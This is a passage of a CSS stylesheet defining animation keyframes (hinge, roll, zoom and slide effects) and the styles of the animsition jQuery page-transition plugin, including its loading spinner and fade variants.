  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    transform-origin: top left; }
  0%, 20%, 60% {
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    transform-origin: top left; }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

@-webkit-keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

@keyframes zoomOut {
  0% {
    opacity: 1; }
  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  50%, to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
.animsition, .animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd; }

.animsition-loading, .animsition-loading:after {
  width: 32px;
  height: 32px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 50%;
  z-index: 2; }

.animsition-loading {
  background-color: transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-right: 5px solid rgba(0, 0, 0, 0.2);
  border-bottom: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading; }

@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn); } }

@-webkit-keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fade-in {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in; }

@-webkit-keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fade-out {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out; }

@-webkit-keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up {
  0% {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up; }

@-webkit-keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

@keyframes fade-out-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; } }

.fade-out-up {
  -webkit-animation-name: fade-out-up;
  animation-name: fade-out-up; }

@-webkit-keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-sm {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
  animation-name: fade-in-up-sm; }

@-webkit-keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

@keyframes fade-out-up-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; } }

.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
  animation-name: fade-out-up-sm; }

@-webkit-keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-up-lg {
  0% {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-up-lg {
  -webkit-animation-name: fade-in-up-lg;
  animation-name: fade-in-up-lg; }

@-webkit-keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

@keyframes fade-out-up-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(-1000px);
    transform: translateY(-1000px);
    opacity: 0; } }

.fade-out-up-lg {
  -webkit-animation-name: fade-out-up-lg;
  animation-name: fade-out-up-lg; }

@-webkit-keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down {
  0% {
    -webkit-transform: translateY(-500px);
    transform: translateY(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

@keyframes fade-out-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(500px);
    transform: translateY(500px);
    opacity: 0; } }

.fade-out-down {
  -webkit-animation-name: fade-out-down;
  animation-name: fade-out-down; }

@-webkit-keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in-down-sm {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
  animation-name: fade-in-down-sm; }

@-webkit-keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

@keyframes fade-out-down-sm {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    opacity: 0; } }

.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
  animation-name: fade-out-down-sm; }

.fade-in-down-lg {
  -webkit-animation-name: fade-in-down;
  animation-name: fade-in-down; }

@-webkit-keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

@keyframes fade-out-down-lg {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  to {
    -webkit-transform: translateY(1000px);
    transform: translateY(1000px);
    opacity: 0; } }

.fade-out-down-lg {
  -webkit-animation-name: fade-out-down-lg;
  animation-name: fade-out-down-lg; }

@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left {
  -webkit-animation-name: fade-in-left;
  animation-name: fade-in-left; }

@-webkit-keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

@keyframes fade-out-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-500px);
    transform: translateX(-500px);
    opacity: 0; } }

.fade-out-left {
  -webkit-animation-name: fade-out-left;
  animation-name: fade-out-left; }

@-webkit-keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-sm {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
  animation-name: fade-in-left-sm; }

@-webkit-keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

@keyframes fade-out-left-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0; } }

.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
  animation-name: fade-out-left-sm; }

@-webkit-keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-left-lg {
  0% {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-left-lg {
  -webkit-animation-name: fade-in-left-lg;
  animation-name: fade-in-left-lg; }

@-webkit-keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

@keyframes fade-out-left-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(-1500px);
    transform: translateX(-1500px);
    opacity: 0; } }

.fade-out-left-lg {
  -webkit-animation-name: fade-out-left-lg;
  animation-name: fade-out-left-lg; }

@-webkit-keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
